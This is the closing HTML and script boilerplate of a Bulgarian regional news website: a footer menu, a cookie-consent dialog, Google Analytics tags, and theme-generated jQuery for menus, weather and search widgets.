<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_148 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_148" >

<div class="td-block-title-wrap"></div><div id=tdi_148 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238791"><a href="https://www.blagoevgrad.eu/contacts"><span class="td-blm-menu-item-txt">За контакти</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238826"><a href="https://www.blagoevgrad.eu/contacts/advertisement"><span class="td-blm-menu-item-txt">За реклама</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239854"><a href="https://blagoevgrad.eu/spravochnik/"><span class="td-blm-menu-item-txt">СПРАВОЧНИК</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240390"><a href="https://blagoevgrad.eu/category/events"><span class="td-blm-menu-item-txt">СЪБИТИЯ</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Сайтът използва "бисквитки" за улеснение на Вашето сърфиране. Използвайки този сайт, Вие се съгласявате с  правилата за ползване. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Разбрах</a> <a href="http://www.blagoevgrad.eu/obshti_uslovia_i_prava_za_polzvane.html" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Подробности</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 695efdcd7a5d5
    -->

    
<!-- Custom css from theme panel -->


<div class="td-container"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1573251-49"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1573251-49');
</script>
</div>


































<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"\u0411\u043b\u0430\u0433\u043e\u0435\u0432\u0433\u0440\u0430\u0434","api_location":"Blagoevgrad","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[7.70000000000000017763568394002504646778106689453125,45.7999999999999971578290569595992565155029296875],"today_humidity":92,"today_wind_speed":[2.899999999999999911182158029987476766109466552734375,1.8000000000000000444089209850062616169452667236328125],"today_min":[7.70000000000000017763568394002504646778106689453125,45.7999999999999971578290569595992565155029296875],"today_max":[7.70000000000000017763568394002504646778106689453125,45.7999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1767830400,"day_name":"Thu","day_temp":[8,47],"owm_day_index":0},{"timestamp":1767916800,"day_name":"Fri","day_temp":[4,39],"owm_day_index":8},{"timestamp":1768003200,"day_name":"Sat","day_temp":[6,42],"owm_day_index":16},{"timestamp":1768089600,"day_name":"Sun","day_temp":[2,36],"owm_day_index":24},{"timestamp":1768176000,"day_name":"Mon","day_temp":[-6,21],"owm_day_index":32}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_48';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_72';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_72');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_79';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_79');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_106'),
                        blockClass = '.tdi_106',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_menu_active3","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_content","style_general_single_post_share","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://blagoevgrad.eu/wp-content/cache/autoptimize/js/autoptimize_00eccf289cf30a303d7cc3d0e98c489f.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
